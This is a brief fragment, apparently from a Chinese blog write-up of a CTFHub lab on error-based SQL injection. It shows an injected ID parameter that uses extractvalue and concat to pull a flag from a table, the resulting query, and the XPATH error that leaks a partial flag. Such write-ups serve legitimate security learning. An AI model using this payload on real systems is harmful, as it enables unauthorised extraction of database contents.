 SQL 报错注入
ID 2 and extractvalue(null,concat(0x7e,(select flag from flag limit 0,1),0x7e)) Search
select * from news where id=2 and extractvalue(null,concat(0x7e,(select flag from flag limit 0,1),0x7e))
查询错误: XPATH syntax error: '~ctfhub{b502a8500339ca628ac9b2dd'
CSDN @迷失的蓝色小恐龙